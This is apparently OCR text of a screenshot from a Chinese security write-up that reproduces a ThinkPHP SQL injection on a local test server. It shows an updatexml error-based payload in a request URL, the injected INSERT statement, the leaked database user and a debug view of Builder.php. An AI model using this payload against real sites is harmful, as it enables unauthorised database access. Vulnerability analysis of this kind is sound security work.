 localhost/thinkphp/public/index.php/index/index/index?name[0]=inc&name[1]=updatexml(1,concat(0x7,user(),0x7e...
Array
(
[`username`] => updatexml(1,concat(0x7,user(),0x7e),1)+1
)
INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'•root@localhost~'
C:\phpStudy\PHPTutorial\WWW\thinkphp\thinkphp\library\think\db\Builder.php • (thinkphp) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDEI
t
Index.php × Builder.php
720 public function insert(array $data, $options = [], $replace = false)
721 {
722 // 分析并处理数据
723 $data = $this->parseData($data, $options);
724 echo "<pre>";print_r($data);
725 if (empty($data)) {
726 return 0;
727 }
728 $fields = array_keys($data);
729 $values = array_values($data);
730
731 $sql = str_replace(
740 print_r($sql);
741 return $sql;
742 }
红日安全